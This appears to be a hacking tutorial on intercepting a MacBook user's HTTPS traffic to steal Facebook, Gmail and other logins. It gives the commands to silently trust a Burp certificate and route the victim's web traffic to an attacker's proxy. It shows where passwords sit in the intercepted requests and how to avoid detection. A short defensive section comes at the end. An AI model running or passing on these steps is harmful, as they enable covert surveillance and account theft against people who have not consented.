


It only takes a few commands to manipulate a MacBook's secure HTTPS traffic and pluck login passwords out of the encrypted data. Let's take Facebook and Gmail hacking to the next level by intercepting Safari and Google Chrome web traffic in real time.
Both Facebook and Gmail have exceptional web application security practices. They quickly blacklist IP addresses for performing brute-force attacks and lock accounts after only a few failed login attempts.
Furthermore, successful logins made from new IP addresses or different web browsers will trigger these websites to further authenticate the login; This could mean matching the target's childhood friends to their Facebook profile pictures or providing a one-time use code sent to the target's smartphone.
In truth, it's usually going to be easier to compromise a target's operating system to get credentials than it is to guess a target's user passwords.
This article specifically focuses on learning the Facebook and Gmail passwords of a target macOS user on a shared Wi-Fi network. To follow along, readers will need to gain access to the target's MacBook to perform this attack. This can be accomplished using various methods; With a few moments of physical access, the MacBook can be compromised using a single-user mode attack. Alternatively, social engineering the target into opening a trojanized file on a USB drive may be optimal.
Understanding the Attack
Essentially, we'll be forcing the target's Safari or Chrome browser to send all HTTP and HTTPS traffic to a Burp Suite proxy that we control. Upon receiving the web traffic, Burp will be able to interpret all HTTPS data in real time. Normally, such activity isn't possible, but we'll covertly configure the target's operating system in such a way that it trusts the SSL certificate used by our proxy.
For readers who have configured their browser to use a Burp proxy before, this is exactly what we're doing to the target's browsers — but entirely without their knowledge.
We'll start by setting up Burp in Kali Linux to intercept traffic. Then, from our backdoor, we'll download and import the Burp certificate into the target's Keychain so that their Safari or Chrome browser doesn't alert them to any suspicious certificate activity. Finally, we'll configure the MacBook to send all HTTP and HTTPS traffic to our Burp proxy.
Our attack requires root privileges as it's not possible to import certificates into the macOS Keychain as a normal user. Root can be achieved by physically backdooring the target MacBook or by performing privilege escalation attacks, such as password phishing, using Empire to dump the target's password hash, or dumping their browser cache and perhaps discovering they often reuse passwords.
- Don't Miss: How to Hack a MacBook with One Ruby Command
Install Burp Suite (If Necessary)
Depending on your version of Kali Linux, Burp Suite may not be already installed. To install Burp, use the below apt-get commands.
apt-get update && apt-get install burpsuiteSet Up Burp Suite
Open Burp, click on the "Proxy" tab, then the "Options" tab, and click the "Edit" button under Proxy Listeners. Enter your desired bind port where indicated; I'm using 9999 because it's easy to remember, however, this number is arbitrary.
Next, specify the address to listen on; This attack is intended for a local network, so your 192.168.1.xx address should be used. I'm performing this in an internal lab so my attacker's local IP address is 10.42.0.1. If in doubt, using the "All interfaces" option should work instead.

Click on "OK" to save the changes. Afterward, navigate back to the "Intercept" tab and ensure "Intercept is off." Disabling this will allow the target's web traffic to flow without interruption while continuing to use our device as a proxy.
Download the Burp Certificate
Utilizing our backdoor into the MacBook, we'll first need to download the Burp certificate from our Burp proxy. Use the below curl command to do this.
curl -s --insecure --proxy http://10.42.0.1:9999 http://burp/cert -o /tmp/burp.derIn the above command, curl will silently (-s) download the certificate from our Kali machine. The --proxy argument is required because we're instructing curl to use the newly configured Burp listener to fetch the certificate; This certificate isn't trusted by curl (or any web browser) by default, so the --insecure argument is required to ignore warnings in the output. Finally, the Burp certificate is saved (-o) to the /tmp directory with the file name burp.der. The .der file extension is merely the certificate's default file format and shouldn't be changed.
Import the Burp Certificate
Now, import the Burp certificate that was downloaded into the target's Keychain using the below security command.
security add-trusted-cert -k /Library/Keychains/System.keychain -d /tmp/burp.derSecurity will add (add-trusted-cert) and fully trust the certificate (-d /tmp/burp.der) into the macOS primary system Keychain (-k). All we have to do now is configure macOS to send us all of the target's web traffic.
Configure the MacBook Proxy Settings
At this point, we can use our backdoor to silently configure the target MacBook to send us all of its HTTP and HTTPS web traffic.
Networksetup is a command line tool used to configure network settings in the macOS System Preferences. Using networksetup via command line is much like making changes directly to the Network preferences in macOS as if we were sitting in front of the MacBook.
Use the following networksetup command with the -listallnetworkservices argument to display the available services.
/usr/sbin/networksetup -listallnetworkservices

iPhone USB
Wi-Fi
Bluetooth PAN
Thunderbolt Bridge
Notice the "Wi-Fi" service here. This is the service we'll most likely need to modify. If the target is using an external wireless adapter, it may appear here as well. In that case, an attacker would need to modify those proxy settings instead.
The below -getwebproxy (HTTP) and -getsecurewebproxy (HTTPS) arguments can be used to view any currently existing proxy settings the target may have configured themselves.
/usr/sbin/networksetup -getwebproxy "Wi-Fi"

Enabled: No
Server:
Port: 0
Authenticated Proxy Enabled: 0
/usr/sbin/networksetup -getsecurewebproxy "Wi-Fi"
Enabled: No
Server:
Port: 0
Authenticated Proxy Enabled: 0As we can see, both HTTP and HTTPS proxies are disabled. This is a good thing because it means the target has likely never changed their proxy settings and won't think to look there if applications start acting strangely.
To force the target's HTTP and HTTPS web traffic to route through our Burp proxy, use the below commands.
/usr/sbin/networksetup -setwebproxy "Wi-fi" 10.42.0.1 9999
/usr/sbin/networksetup -setsecurewebproxy "Wi-fi" 10.42.0.1 9999
Remember to change the attacker's IP address (10.42.0.1) to your local network address. If you opted to use a port number other than 9999, be sure to change that in the above commands as well. The newly configured proxy settings will take effect immediately.
Capture Facebook Passwords
Back in Burp Suite, navigate to the "HTTP history" tab to view the target's web traffic in real time. Pay close attention to POST requests found in the Method column, as they will hold the most compromising data. For example, the Facebook email address and password are shown in the below screenshot.

The target's email (target@email.com) and their password are very easily identified thanks to Facebook's clearly defined "email=" and "pass=" parameters.
Capture Gmail Passwords
However, websites like Gmail are more difficult to manage — especially when the target is using a strong password that contains many special characters. Special characters are automatically encoded by our web browsers, so a password is much more difficult to spot within a wall of encoded gibberish (shown below).

- Example password: g$FR3eDW&ujYH6I{*5aa
- Encoded into: g%24FR3eDW%26ujYH6I%7B*%5D5aa

As we can see, it's like trying to find a needle in a haystack. The trick is to isolate the problem. At the time of this writing, Gmail stores the user's encoded password in the "f.req=" parameter (shown below).

Highlight the entire parameter, and copy the text. Then, open the "Decoder" tab in Burp and paste the encoded text into the top window. Click the "Decode as" button, and select the "URL" option.

The bottom window will now show the decoded text in a slightly more readable format. Copy the decoded text and paste it into your preferred text editor (Gedit, Geany, etc.).

We can see the data is separated by many commas (,) in an array-like format. In the case of Gmail, the password is located in quotes between the eighth and ninth commas (shown below).
Facebook and Gmail are just two examples. The parameters containing email addresses and passwords will likely be different for each login we intercept. This is especially true for the top 100 websites that handle authentication differently and feature state-of-the-art security practices. Readers are encouraged to test this attack against their target website (if Facebook isn't your goal) to learn how it handles login parameters to make locating passwords easier.
Disable Proxying on the Target MacBook
When you're done performing the attack, remember to disable the previously configured proxy settings. Otherwise, the target will continue to send their web traffic to your IP address long after you've disconnected from the Wi-Fi network. Such activity will likely arouse suspicion as the target won't be able to access the internet without your Burp proxy.
To disable the proxy settings on the target MacBook, use the below networksetup commands.
/usr/sbin/networksetup -setwebproxystate "Wi-fi" off
/usr/sbin/networksetup -setsecurewebproxystate "Wi-fi" off
Improving the Attack
There are quite a view caveats and areas this attack can be improved.
Remote Hacking with Mitmproxy
As an alternative, Mitmproxy can be used to intercept, inspect, modify, and replay web traffic much like Burp. While Burp is more developed and fully featured, Mitmproxy has a command line interface capable of easily running on virtual private server. The use of a VPS would allow an attacker to intercept the target's web traffic as they move between different Wi-Fi networks.
Firefox Warning
Configuring macOS to use the Burp proxy will also force Firefox to proxy all of its requests to the attacker's device. However, unlike Safari and Chrome, importing the Burp certificate into the macOS Keychain doesn't affect Firefox; This is because Firefox independently validates certificates and doesn't use the macOS Keychain. If the target uses Safari or Chrome and Firefox concurrently, they will likely notice the suspicious activity. Below is an example of Firefox detecting the Burp certificate.
Other Apps Configured to Use the macOS Proxy
Like Firefox, applications such as Spotify, Skype, Opera web browser, VLC, and Thunderbird may also validate certificates without using of the macOS Keychain. This could cause the applications to notify the target user of suspicious activity or break entirely.
Unfortunately, I didn't get around to testing popular third-party applications after configuring the Burp proxy. Readers are encouraged to continue this research and find out for themselves if such applications are affected by the proxy before performing this attack in real scenarios.
Custom SSL Certificates


In this guide, we learned to use the default SSL certificate automatically generated by Burp Suite. If a target user inspects the certificate in their Safari or Chrome browser, they'll notice the "PortSwigger CA" certificate (shown below). PortSwigger, creator of Burp Suite, is clearly the issuer of this certificate, so this would be an immediate red flag. Creating a unique certificate with a convincing domain name might actually prevent the target from identifying the fraudulent certificate.
How to Protect Yourself from Keychain & SSL-Based Attacks
There isn't an easy solution here. Antivirus software won't flag the imported Burp certificate as suspicious so it's up to us to regularly monitor our Keychain for unusual activity.
Furthermore, if an attacker has root privileges and is importing certificates into your operating system — you have bigger issues to deal with. Identifying an attacker on your system can be extremely difficult. The below solutions may help, however.

Inspect Your Keychain
We can't rely on popular antivirus software to police our certificates. Keychain can be opened by searching for "keychain" in Spotlight. Don't be afraid to look around. Certificate details can be expanded and analyzed. If something wasn't placed there by you, don't be alarmed as it could've been by a legitimate application installed in the past.
For certificates we're unsure about, we can Google them and/or inquire in support communities like the official Apple support community, Apple StackExchange, and Information Security StackExchange.

Inspect Your Proxy Settings
The proxy settings are a bit trickier to locate. Search for "proxy" using Spotlight, then click on the "Advanced" button. Then, click the "Proxies" tab and highlight the "Web Proxy (HTTP)" and "Secure Web Proxy (HTTPS)" tabs. If you didn't set these proxies yourself, it should be safe to uncheck them and click the "OK" button.

Inspect Your Browser Certificates

Before logging into websites, it's usually a good idea to inspect the SSL certificate. This can be done in Safari and Chrome by clicking on the lock icon in the URL bar, then the "Show Certificate" or "Certificate" button, respectively. This button will open a new layover window with the certificate details. Click the "Details" option, and scroll down to the SHA-256 and SHA-1 fingerprints at the bottom of the certificate.
Now, using an additional device (like another laptop or smartphone), inspect the website certificate again and compare the fingerprints — which should match exactly. If the fingerprints don't match between all of your devices, this could be a sign of fraudulent certificates in effect.
Inspect Your Web Traffic
Wireshark is an excellent tool to identify suspicious traffic originating from your machine. If an attacker has established a backdoor, they will likely be using Netcat or Python to create TCP connects between you and their server(s) at set intervals. In the below screenshot, we can see the attacker (10.42.0.1) issuing commands to the target MacBook (10.42.0.98) on port 4444.

Going Beyond Facebook & Gmail Hacking
While this article used Facebook and Gmail as examples, manipulating a MacBook's web traffic in such a way will, in fact, allow an attacker to intercept all HTTPS traffic for every single website visited by the target. This means Amazon, Twitter, Instagram, Yahoo, and bank logins will be intercepted and immediately compromised — even if the target is already logged in.
I hope this tutorial inspired some readers to think differently about post-exploitation. HTTPS-based attacks are considered, by some, to be among the highest level of hacking. If we can continue to find ways of circumventing encryption, targets will have no way of defending themselves against such attacks. There's no telling how many network-based attacks can be deployed where SSL protections aren't an obstacle.
Follow me and hit me up on Twitter @tokyoneon_ or leave questions and comments below if you have them.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo and screenshots by tokyoneon/Null Btye


Comments
Be the first, drop a comment!